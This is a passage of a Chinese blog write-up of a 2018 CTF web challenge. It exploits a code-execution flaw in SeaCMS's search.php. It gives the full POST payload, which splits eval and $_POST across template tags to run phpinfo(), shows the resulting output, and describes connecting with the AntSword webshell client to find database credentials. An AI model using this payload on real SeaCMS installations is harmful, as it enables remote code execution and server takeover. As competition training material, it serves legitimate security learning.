安洵杯 --writeup
原创
TuudOp 于 2018-11-26 12:42:42 发布 2559 收藏 1
分类专栏： ctf 文章标签： 安洵杯ctf
版权声明：本文为博主原创文章，遵循 CC 4.0 BY-SA 版权协议，转载请附上原文出处链接和本声明。
本文链接：https://blog.csdn.net/qq_39850969/article/details/84503901
版权
ctf专栏收录该内容
7 篇文章 1 订阅
订阅专栏
web：
only d0g3er can see flag
这个打开一个是一个海洋cms，通过百度，在search.php有一个代码执行漏洞
直接构造payload：
http://138.68.2.14/seacms/search.php?searchtype=5
POST:
searchword=searchword={if{searchpage:year}&year=:e{searchpage:area}}&area=v{searchpage:letter}&letter=al{se
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
phpinfo() ✕ +
138.68.2.14/seacms/search.php?searchtype=5
INT SQL XSS Encryption Encoding Other
Load URL Split URL Execute
http://138.68.2.14/seacms/search.php?searchtype=5
☑ Enable Post data ☐ Enable Referrer
Post data
searchword={if{searchpage:year}&year=:e{searchpage:area}}&area=v{searchpage:letter}&letter=al{searchpage:lang}&yuyan=(join{searchpage:jq}&jq=($_P{searchpage:ver}&&ver=OST[9]))&9[0]=php&9[1]=info();
PHP Version 5.4.45 php
| System | Linux centos-1542812354340-s-2vcpu-4gb-sfo2-01 3.10.0-862.2.3.el7.x86_64 #1 SMP Wed May 9 18:05:47 UTC 2018 x86_64 |
| Build Date | Jun 5 2017 17:13:39 |
| Configure Command | './configure' '--prefix=/www/server/php/54' '--with-config-file-path=/www/server/php/54/etc' '--enable-fpm' '--with-fpm-user=www' '--with-fpm-group=www' '--with-mysql=mysqlnd' '--with-mysqli=mysqlnd' '--with-pdo-mysql=mysqlnd' '--with-iconv-dir' '--with-freetype-dir=/usr/local/freetype' '--with-jpeg-dir' '--with-png-dir' '--with-zlib' '--with-libxml-dir=/usr' '--enable-xml' '--disable-rpath' '--enable-bcmath' '--enable-shmop' '--enable-sysvsem' '--enable-inline-optimization' '--with-curl=/usr/local/curl' '--enable-mbregex' '--enable-mbstring' '--with-mcrypt' '--enable-ftp' '--with-gd' '--enable-gd-native-ttf' '--with-openssl=/usr/local/openssl' '--with-mhash' '--enable-pcntl' '--enable-sockets' '--with-xmlrpc' '--enable-zip' '--enable-soap' '--with-gettext' '--disable-fileinfo' '--enable-intl' |
| Server API | FPM/FastCGI |
| Virtual Directory Support | disabled |
| Configuration File (php.ini) Path | /www/server/php/54/etc |
| Loaded Configuration File | /www/server/php/54/etc/php.ini |
| Scan this dir for | (none) |
直接蚁剑连接，在数据库配置文件密码是 FlagIsNotHere ，猜测flag应该不在这里
再根据tips有源码泄露，放工具里跑一下找到源码，找到数据库配置文件，发现是flag所在库的数据库账号信息